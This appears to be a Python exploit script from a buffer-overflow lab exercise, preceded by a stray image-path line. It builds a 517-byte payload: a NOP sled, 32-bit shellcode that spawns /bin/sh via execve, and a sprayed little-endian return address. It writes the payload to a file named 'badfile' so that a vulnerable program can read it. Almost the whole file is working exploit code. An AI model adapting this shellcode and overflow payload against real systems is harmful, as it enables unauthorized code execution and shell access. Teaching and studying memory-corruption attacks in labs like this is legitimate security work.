 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 # start = 300              # Change this number
17 content[517 - len(shellcode):] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcab8 + 400           # Change this number
22 # offset = 108 + 4         # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 for offset in range(50):
26         content[offset*L:offset*4 + L] = (ret).to_bytes(L,byteorder='little')
27 ##################################################################
28
29 # Write the content to a file
30 with open('badfile', 'wb') as f:
31   f.write(content)